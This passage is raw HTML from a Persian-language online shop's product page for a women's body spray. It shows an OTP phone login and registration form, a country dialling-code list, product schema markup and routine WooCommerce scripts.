                    </div>
                    <div class="digits_bx_cred_frm">
                        <div class="dig_bx_cnt_mdl">


                            <div class="dig-log-par">        <div
                class="digloginpage" >
            <form accept-charset="utf-8" method="post" class="digits_login" action="//matikmarket.com/product/biostar-2/?login=true">
                <div class="digits_fields_wrapper digits_login_fields">
                    <div class="minput">
                        <div class="minput_inner">
                            <div class="countrycodecontainer logincountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode logincountrycode dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>
                            <div class="digits-input-wrapper">
                                <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
                                       value="" data-type="2" required/>
                            </div>

                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    
                    <div class="minput dig_login_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="tel" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>رمز عبور یکبار مصرف</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <input type="hidden" class="dig_login_captcha"
                           value="0">


                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="46ee6d12e6">

                    
                        <div class="dig_login_rembe" >
        <label class="" for="digits_login_remember_me345873711">
            <div class="dig_input_wrapper">
                <input data-all="digits_login_remember_me" name="digits_login_remember_me"
                       class="not-empty digits_login_remember_me" id="digits_login_remember_me345873711"
                       type="checkbox" value="1" >
                <div>مرا به یاد داشته باش</div>
            </div>
        </label>
    </div>
                    </div>
                <div class="dig_spacer"></div>
                
                    <div id="dig_login_va_otp"
                         class=" lighte bgdark button loginviasms loginviasmsotp">ورود با رمز عبور یکبار مصرف</div>

                                        <div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> ارسال مجدد رمز عبور یکبار مصرف<span>(00:<span>59</span>)</span></div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="تایید رمز یکبار مصرف"/>

                                        <div class="signdesc">حساب کاربری ندارید؟</div>
                    <div class="signupbutton transupbutton bgtransborderdark">ثبت نام</div>
                                <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

        <input type="hidden" value="1" class="disable_email_digit" /><input type="hidden" value="1" class="disable_password_digit" />        <div class="register" >

            <form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//matikmarket.com/product/biostar-2/?login=true">

                <div class="dig_reg_inputs">

                    <div class="digits_fields_wrapper digits_register_fields">
                        
                            <div id="dig_cs_name" class="minput">
                                <div class="minput_inner">
                                    <div class="digits-input-wrapper">
                                        <input type="text" name="digits_reg_name" class="digits_reg_name"
                                               value="" required autocomplete="name" />
                                    </div>
                                    <label>نام</label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>
                                                    <div id="dig_cs_mobilenumber" class="minput">
                                <div class="minput_inner">
                                    <div class="countrycodecontainer registercountrycodecontainer">
                                        <input type="text" name="digregcode"
                                               class="input-text countrycode registercountrycode  dark"
                                               value="+98" maxlength="6" size="3"
                                               placeholder="+98" required autocomplete="tel-country-code"/>
                                    </div>

                                    <div class="digits-input-wrapper">
                                        <input type="text" class="mobile_field mobile_format digits_reg_email"
                                               name="digits_reg_mail"
                                               data-type="2"
                                               value="" required/>
                                    </div>
                                    <label>شماره موبایل<span class="optional"></span></label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>

                            <div id="dig_cs_lastname" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner">                <div class="digits-input-wrapper">
                <input type="text"
                       name="digits_reg_lastname"
                       id="digits_reg_lastname951033399" class="" required                       value=""
                />
                </div>
                
                        <label class="field_label" text >نام خانوادگی *</label>
                <span text class="bgdark"></span></div></p></div></div>                        <div>
                            <div class="dig_wp_bp_fields">        <div class="bbp-mobile">
            <label for="user_login">شماره موبایل </label>
            <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1">
        </div>
        <div id="dig_cs_lastname" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">                <label for="digits_reg_lastname895832211">نام خانوادگی<span class="required">*</span></label>
                                <div class="digits-input-wrapper">
                <input type="text"
                       name="digits_reg_lastname"
                       id="digits_reg_lastname895832211" class="woocommerce-Input woocommerce-Input--text input-text" required                       value=""
                />
                </div>
                
        </div>
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="46ee6d12e6">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
       id="reg_billing_otp_container" style="display: none;">
        <label for="reg_billing_otp">رمز عبور یکبار مصرف <span class="required">*</span></label>
        <input type="tel" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/>
    </p>

    <input type="hidden" name="username" id="dig_reg_wp_elem" value="" />    <input type="hidden" name="code" class="register_code"/>
    <input type="hidden" name="csrf" class="register_csrf"/>
    </div>                        </div>

                        <div class="minput dig_register_otp" style="display: none;">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="tel" name="dig_otp" class="dig-register-otp"
                                           value="" autocomplete="one-time-code"/>
                                </div>
                                <label>رمز عبور یکبار مصرف</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>


                        <input type="hidden" name="code" class="register_code"/>
                        <input type="hidden" name="csrf" class="register_csrf"/>
                        <input type="hidden" name="dig_reg_mail" class="dig_reg_mail">
                        <input type="hidden" name="dig_nounce" class="dig_nounce"
                               value="46ee6d12e6">

                        <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;2&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;0&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;0&quot;}" />                    </div>
                    <div class="dig_spacer"></div>
                    
                        <button class="lighte bgdark button dig-signup-otp registerbutton"
                                value="ثبت نام" type="submit">ثبت نام</button>
                                                <div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف <span>(00:<span>59</span>)</span></div>
                        <input type="hidden" class="dig_submit_otp_text"
                               value="تایید رمز یکبار مصرف"/>
                    
                    
                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">بازگشت به ورود</a>
                    </div>


            </form>
        </div>


        
    </div>                        </div>
                    </div>
                </div>
                            </div>
        </div>

        </div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible " value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible selected" value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c\/","\/product\/biostar-2\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript">var password = document.querySelector("#password");
            if (password != null) {
                password.parentElement.remove();
            }</script>
        		<div  class="wd-toolbar wd-toolbar-label-show">
					<div  class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://matikmarket.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
				<div  class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقه مندی های من">
			<a href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					لیست علاقه مندی ها				</span>
			</a>
		</div>
				<div  class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://matikmarket.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div  class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://matikmarket.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/matikmarket.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0639\u0637\u0631 \u0648 \u0627\u062f\u06a9\u0644\u0646","@id":"https:\/\/matikmarket.com\/product-category\/perfume-and-cologne\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0633\u067e\u0631\u06cc","@id":"https:\/\/matikmarket.com\/product-category\/perfume-and-cologne\/spray\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0632\u0646\u0627\u0646\u0647","@id":"https:\/\/matikmarket.com\/product-category\/perfume-and-cologne\/spray\/for-women\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0627\u0633\u067e\u0631\u06cc \u0628\u062f\u0646 \u0632\u0646\u0627\u0646\u0647 Eclet Laanivn \u0628\u06cc\u0648 \u0627\u0633\u062a\u0627\u0631 200\u0645\u06cc\u0644","@id":"https:\/\/matikmarket.com\/product\/biostar-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/matikmarket.com\/product\/biostar-2\/#product","name":"\u0627\u0633\u067e\u0631\u06cc \u0628\u062f\u0646 \u0632\u0646\u0627\u0646\u0647 Eclet Laanivn \u0628\u06cc\u0648 \u0627\u0633\u062a\u0627\u0631 200\u0645\u06cc\u0644","url":"https:\/\/matikmarket.com\/product\/biostar-2\/","description":"","image":"https:\/\/matikmarket.com\/wp-content\/uploads\/2022\/12\/biostar2.jpg","sku":9880,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":3250000,"priceCurrency":"IRR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"},{"@type":"UnitPriceSpecification","price":3500000,"priceCurrency":"IRR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/matikmarket.com\/product\/biostar-2\/","seller":{"@type":"Organization","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0622\u0646\u0644\u0627\u06cc\u0646 \u0645\u0627\u062a\u06cc\u06a9 \u0645\u0627\u0631\u06a9\u062a","url":"https:\/\/matikmarket.com"}}],"brand":{"@type":"Brand","name":"biostar"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1743234456' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db976aad5de890a74639a31f5ca96432","fragment_name":"wc_fragments_db976aad5de890a74639a31f5ca96432","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1743234456" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wccp_pro_admin_bar_ajax-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/matikmarket.com\/wp-admin\/admin-ajax.php","link":"https:\/\/matikmarket.com\/product\/biostar-2\/"};
/* ]]> */
</script>
